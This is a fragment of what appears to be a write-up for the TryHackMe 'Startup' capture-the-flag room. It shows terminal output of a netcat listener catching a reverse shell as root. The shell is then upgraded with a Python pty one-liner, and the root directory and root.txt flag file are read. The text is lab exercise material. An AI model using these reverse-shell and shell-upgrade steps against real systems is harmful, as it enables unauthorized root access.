 kali@kali:~/thm/startup/www$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from startup.thm [10.10.134.232] 57060
/bin/sh: 0: can't access tty; job control turned off
# which python
/usr/bin/python
# python -c 'import pty; pty.spawn("/bin/bash");'
root@startup:~# ls -lah
ls -lah
total 28K
drwx------  4 root root 4.0K Nov 12 04:54 .
drwxr-xr-x 25 root root 4.0K Dec  9 07:39 ..
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4.0K Nov 12 04:54 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   38 Nov 12 04:53 root.txt
drwx------  2 root root 4.0K Nov 12 04:50 .ssh
root@startup:~# cat root.txt
cat root.txt
THM{ }
root@startup:~#